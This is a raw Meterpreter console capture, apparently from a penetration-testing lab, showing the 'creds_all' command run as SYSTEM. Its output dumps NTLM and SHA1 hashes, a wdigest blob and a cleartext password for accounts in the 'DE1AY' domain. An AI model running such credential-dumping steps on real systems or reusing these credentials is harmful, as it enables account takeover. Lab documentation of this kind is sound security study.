 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain  NTLM                              SHA1
 LM
--------  ------  ----                              ----
 --
WEB$      DE1AY   103527c1af960c28f80751b40d51d6c2  50a9b53cdb9b71b4813b244161a0c6d925fed57a
mssql     DE1AY   161cff084477fe596a5db81874498a24  d669f3bccf14bf77d64667ec65aae32d2d10039d
 f67ce55ac831223dc187b8085fe1d9df
wdigest credentials
===================
Username  Domain  Password
--------  ------  --------
(null)    (null)  (null)
WEB$      DE1AY   68 31 eb fc 48 5a 2c f1 29 63 6c 2a e9 3a fa 5b 4f ca a7 50 e5 d6 a5 e6 66
67 fb 0d f8 8f 5f 80 4e 68 3b ec 3d 11 5a 6a ab b9 c9 30 0f c6 d6 c2 42 94 c1 92 c1 50 e9 67
3b e8 10 b1 df 95 71 8d 10 30 f1 50 38 89 71 ac d3 39 be 95 02 f8 fd d1 53 2e bd d7 d1 79 43
f5 57 d7 38 a3 02 9b 82 16 43 69 e2 7b d5 ed e8 d5 cf 84 6a 4e 38 4a 55 f0 67 db 02 1d 40 62
4e 5c 65 ac ef 17 2e 4f 07 43 34 b7 d9 6d 69 37 c0 e1 fc d2 10 9b 8f 72 c6 a3 e3 29 53 de 0e
f6 aa ca dd c8 de 83 f2 8d 51 34 6b d8 67 4d a9 d7 77 35 da 1e 05 43 24 bf 2f e1 94 9e b7 ef
e1 b7 ee e5 a0 a9 d6 6f cc ab a7 aa 37 e4 d9 f5 78 f6 78 58 dd 1a 30 ff c6 84 69 86 6b de f6
5c 24 4a 66 d2 74 b5 00 82 cc b8 f4 74 09 9a ca 31 47 56 ec 9c 2f 23 be 98 c8 d7 83 b8
mssql     DE1AY   1qaz@WSX